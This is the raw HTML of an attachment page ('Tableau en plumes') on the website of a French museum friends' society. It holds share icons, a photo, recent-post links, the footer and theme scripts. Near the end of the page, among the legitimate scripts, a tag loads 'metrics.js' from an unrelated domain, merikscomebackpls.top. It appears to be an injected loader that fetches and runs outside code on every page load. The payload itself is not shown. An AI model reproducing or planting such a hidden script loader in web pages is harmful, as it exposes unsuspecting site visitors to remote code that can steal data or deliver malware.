0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
				<li><a class="linkedin-share" data-title="Tableau en plumes" data-url="https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-697e9cb8b973a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-697e9cb8b9881" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2.jpg'><img fetchpriority="high" decoding="async" width="226" height="300" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-226x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-226x300.jpg 226w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-1000x1326.jpg 1000w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-768x1019.jpg 768w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-772x1024.jpg 772w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-196x260.jpg 196w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-965x1280.jpg 965w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-579x768.jpg 579w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-312x414.jpg 312w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-1280x1698.jpg 1280w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2-414x549.jpg 414w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2.jpg 905w" sizes="(max-width: 226px) 100vw, 226px" itemprop="image" /></a></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Tableau en plumes</span><span itemprop="datePublished">2016-12-15</span><span itemprop="dateModified">2016-12-15</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" title="PROGRAMME D’ACTIVITÉS MARS 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjy9j1hmv2itqmyixao8l7jd16wc352kyfjqv6.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjycmve98onpbtts1qt21i1wz83tsh0umj06f8.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS MARS 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS MARS 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" title="PROGRAMME D’ACTIVITÉS FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugnd3952xsyx9ai1v4m9px7mk2aaay4yrir2yq.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugng731pbf3suhdazkr367q6i3hs0a38fm7iis.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS FÉVRIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" title="PROGRAMME D’ACTIVITÉS JANVIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxiudcqe04lixjjx4u71puyqsk9bzjo3sp8o8y.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxixh6n0dqqeiqf69abv65haqlgtovmdgsp3t0.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS JANVIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS JANVIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" title="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43soo8s8nvue2pvg32vrsjgbiq3duahbiad0hu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43srs2ov1hz9nwqp7j0l8tyvgravjmfl6dtg1w.jpg","mobile":"","responsive":"true"}' alt="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" class="mk-similiar-title">VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697e9cb8bf6e4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-697e9cb8bf8d9" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697e9cb8bf94c" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"07768b9aa4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
